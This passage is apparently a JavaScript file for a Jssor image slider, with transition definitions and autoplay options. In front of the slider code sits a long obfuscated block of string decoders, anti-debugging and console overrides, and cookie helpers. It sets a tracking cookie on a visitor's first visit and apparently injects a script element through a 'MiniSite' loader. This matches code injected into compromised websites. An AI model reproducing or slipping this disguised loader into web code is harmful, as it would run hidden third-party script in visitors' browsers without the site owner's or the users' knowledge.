_0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
